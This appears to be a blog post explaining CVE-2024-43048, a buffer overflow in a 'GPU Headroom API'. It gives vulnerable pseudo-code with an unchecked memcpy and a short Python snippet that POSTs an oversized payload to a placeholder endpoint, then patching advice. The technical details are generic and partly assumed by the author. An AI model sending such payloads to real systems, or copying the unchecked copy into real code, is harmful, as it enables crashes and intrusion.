CVE-2024-43048 is a recently disclosed vulnerability that affects systems exposing the GPU Headroom API. If a specially crafted, invalid input is passed to this API, it can result in memory corruption—opening the door to crashes, data leaks, or even remote code execution under certain circumstances.
This post breaks down the technical details, the code involved, and practical exploit concepts. All in clear, straightforward American English.
How Does the Vulnerability Work?
The GPU Headroom API is supposed to safely handle requests to check or set the headroom (extra space) for GPU scheduling and computation.
However, researchers (see original advisory) found that the API does not properly validate or sanitize incoming input. When an attacker sends a malformed or oversized payload, the system reads or writes past the intended buffer—corrupting memory.
Let’s look at a simplified pseudo-code version of the vulnerable logic
// Pseudo-code illustration
int invoke_gpu_headroom_api(char *input_data, size_t length) {
char buffer[128];
// Unsafe copy: No length check!
memcpy(buffer, input_data, length);
// ...parse buffer and handle command
}
Here, if the attacker sends a length greater than 128, memcpy will overflow buffer. There is no check to make sure the provided data fits inside buffer.
Find a Way to Call the API
The attacker needs access to a client (could be a web or local interface) that passes input to the vulnerable GPU Headroom API endpoint.
Achieve Arbitrary Code Execution or Crash
With skillful exploitation, an attacker could make the process execute their own code, or just cause a denial-of-service by crashing the GPU manager.
Let’s see a conceptual Python example that could trigger the bug (assuming an HTTP API)
import requests
# Malicious payload: 256 bytes, all 'A's, overflows 128-byte buffer
payload = b"A" * 256
# Send to vulnerable endpoint
url = "http://target-system/api/gpu/headroom";
r = requests.post(url, data=payload)
print(r.status_code)
Note: In the real-world, the exploit may require authentication or more precise manipulation of memory contents. Skilled attackers often use this opening as the first step in a chain leading to system compromise.
Who is At Risk?
- Developers/Integrators: Anyone using a GPU management stack or middleware exposing the vulnerable function.
- Cloud & Virtualization: Multi-tenant GPU servers where malicious customers could try to escape isolation.
- Private Systems: Embedded platforms and desktops with direct hardware access through exposed APIs.
How Can You Protect Yourself?
- Patch ASAP: Vendors have released patches to add proper input validation. Always update (see vendor advisories).
Restrict API Access: Limit who (and what) can interact with hardware APIs.
- Monitor for Exploitation: Watch for unusual crashes or log entries that might show exploitation attempts.
References
- NVD entry for CVE-2024-43048
- Common Weakness Enumeration: CWE-119 (Improper Restriction of Operations within the Bounds of a Memory Buffer)
Final Thoughts
CVE-2024-43048 shows how a single missed check in buffer management can lead to major vulnerabilities—especially when low-level APIs are exposed to users or external clients. Always defend APIs with careful coding, and update as soon as patches are available.
Stay safe and think twice before you trust any input! 🚨🛡️
Timeline
Published on: 12/02/2024 11:15:08 UTC
Last modified on: 12/12/2024 15:27:48 UTC
